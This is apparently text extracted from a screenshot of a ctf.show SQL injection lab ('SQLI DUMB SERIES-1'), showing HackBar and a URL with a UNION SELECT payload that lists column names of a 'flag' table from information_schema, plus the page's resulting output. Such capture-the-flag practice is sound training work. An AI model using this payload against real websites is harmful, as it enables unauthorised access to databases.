 Welcome Dhakkan
Your Login name:id,flag
Your Password:3
SQLI DUMB SERIES-1
控制台 网络 调试器 内存 DOM 性能 样式编辑器 存储 HackBar
Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
http://1776e377-3a83-443c-9e7c-2595e4f52c32.challenge.ctf.show/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='ctfshow' and
table_name='flag' --+